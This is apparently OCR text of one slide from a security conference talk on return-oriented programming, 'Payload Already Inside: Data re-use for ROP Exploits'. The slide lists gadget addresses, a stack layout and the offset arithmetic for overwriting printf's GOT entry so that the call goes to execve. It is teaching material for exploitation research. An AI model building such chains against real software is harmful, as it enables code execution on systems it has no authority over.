 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Than Nguyen
**GOT overwriting II
• printf() => execve()
Stack growth
0x80484ae
0xad007388
0x80484b4
0x54120
0x8048624
0x8049820
0x80484b4
0x8049810
0x80484ae: add [ebp+0x5b042464] ecx;
pop ebp; ret
printf@GOT - 0x5b042464 = 0xad007388
0x80484b4: pop ebp; ret
execve() - printf() = 0x54120
0x8048624: pop ecx; pop ebx; leave; ret
0x80484b4: pop ebp; ret
printf@PLT: 0x80483d8
printf@GOT: 0x80497ec
33
VNSECURITY
IN-DEPTH SECURITY
DEEPSEC
DEEPSEC
DEEPSEC